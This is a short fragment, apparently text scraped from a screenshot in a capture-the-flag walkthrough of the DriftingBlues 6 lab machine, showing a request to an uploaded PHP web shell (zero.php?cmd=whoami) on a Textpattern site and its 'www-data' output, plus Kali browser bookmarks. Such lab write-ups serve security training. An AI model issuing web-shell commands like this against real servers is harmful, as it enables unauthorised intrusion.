 driftingblues6.pg/textpattern
driftingblues6.pg/textpattern/files/zero.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data